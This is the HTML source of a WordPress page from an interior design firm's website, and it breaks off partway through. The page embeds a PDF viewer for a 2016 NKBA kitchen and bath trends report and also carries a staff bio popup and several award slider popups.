}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/pages/2171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/media-2016/nkba-trends-report-2016/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=2171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fmedia-2016%2Fnkba-trends-report-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fmedia-2016%2Fnkba-trends-report-2016%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="page-template-default page page-id-2171 page-child parent-pageid-1854 wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2171 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content" role="main">
<div class="content_wrapper clearfix">
<main class="sections_group">
<div class="entry-content" itemprop="mainContentOfPage">
<div data-id="2171" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="wpb-content-wrapper"><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
<div class="wpb_wrapper">
<div class="_df_book df-lite" id="df_2135"  _slug="nkba-trends-report-2016" data-title="nkba-trends-report-2016" wpoptions="true" thumbtype="" ></div><script class="df-shortcode-script" nowprocket type="application/javascript">window.option_df_2135 = {"outline":[],"autoEnableOutline":"false","autoEnableThumbnail":"false","overwritePDFOutline":"false","direction":"1","source":"https:\/\/www.loricarroll.com\/wp-content\/uploads\/2019\/12\/NKBA-Trends-Report-2016.pdf","wpOptions":"true"}; if(window.DFLIP && window.DFLIP.parseBooks){window.DFLIP.parseBooks();}</script>
</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></div></section>
<section class="section section-page-footer">
<div class="section_wrapper clearfix">
<div class="column one page-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
</div>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
